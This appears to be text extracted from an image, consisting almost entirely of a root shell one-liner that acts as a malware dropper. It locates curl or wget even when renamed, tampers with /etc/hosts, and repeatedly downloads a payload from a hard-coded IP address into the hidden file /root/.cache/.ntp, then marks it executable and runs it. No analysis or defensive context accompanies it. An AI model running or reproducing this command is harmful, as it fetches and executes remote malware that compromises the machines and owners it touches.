 /bin/ash -c root tbin=$(command -v passwd); bpath=$(dirname "${tbin}"); curl="curl"; if [ $(curl --version 2>/dev/null|grep "curl "|wc
-l) -eq 0 ]; then curl="echo"; if [ "${bpath}" != "" ]; then for f in ${bpath}*; do strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" &&
curl="$f" && break; done; fi; fi; wget="wget"; if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ]; then wget="echo"; if [
"${bpath}" != "" ]; then for f in ${bpath}*; do strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && wget="$f" && break; done; fi;
fi; if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ]; then echo "127.0.0.1 localhost" > /etc/hosts >/dev/null
2>&1; fi;  (${curl}  -fsSLk --connect-timeout 26 --max-time 75  http://154.16.67.135/src/ldm -o /root/.cache/.ntp||${curl}  -fsSLk
--connect-timeout 26 --max-time 75  http://154.16.67.135/src/ldm -o /root/.cache/.ntp||${curl}  -fsSLk --connect-timeout 26 --max-time
75  http://154.16.67.135/src/ldm -o /root/.cache/.ntp||${wget}  --quiet --no-check-certificate --connect-timeout=26 --timeout=75
http://154.16.67.135/src/ldm -O /root/.cache/.ntp||${wget}  --quiet --no-check-certificate --connect-timeout=26 --timeout=75
http://154.16.67.135/src/ldm -O /root/.cache/.ntp||${wget}  --quiet --no-check-certificate --connect-timeout=26 --timeout=75
http://154.16.67.135/src/ldm -O /root/.cache/.ntp) && chmod +x /root/.cache/.ntp && /bin/sh /root/.cache/.ntp